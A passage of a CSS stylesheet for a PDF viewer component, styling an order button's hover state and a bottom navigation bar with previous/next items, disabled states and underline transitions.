    flex-shrink: 0;
    text-align: center
}

.PdfContainer__info__order:hover {
    text-decoration: none;
    background-color: #ff817d;
    color: #fff
}

.PdfContainer__info-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 1rem 0;
    margin: auto 2rem 0;
    border-top: 1px solid #727272;
    position: absolute;
    left: 0;
    bottom: 0;
    width: calc(100% - 4rem)
}

.PdfContainer__info-nav_hidden {
    display: none
}

.PdfContainer__info-nav__item {
    color: #fff;
    position: relative
}

.PdfContainer__info-nav__item:before {
    content: "";
    width: 100%
}

.PdfContainer__info-nav__item:after {
    content: "";
    width: 100%;
    height: 1px;
    background-color: hsla(0,0%,100%,.4);
    position: absolute;
    bottom: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: opacity .2s;
    transition: opacity .2s
}

.PdfContainer__info-nav__item svg path {
    fill: #fff
}

.PdfContainer__info-nav__item_disable,.PdfContainer__info-nav__item_disable svg path {
    color: hsla(0,0%,100%,.4);
    fill: hsla(0,0%,100%,.4)
}

.PdfContainer__info-nav__item:not(.PdfContainer__info-nav__item_disable):hover {
    cursor: pointer;
    position: relative
}

.PdfContainer__info-nav__item:not(.PdfContainer__info-nav__item_disable):hover:after {
    opacity: 1
}

.PdfContainer__info-nav__prev svg {
    margin-right: 8px
}

.PdfContainer__info-nav__next svg {
    margin-left: 8px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}
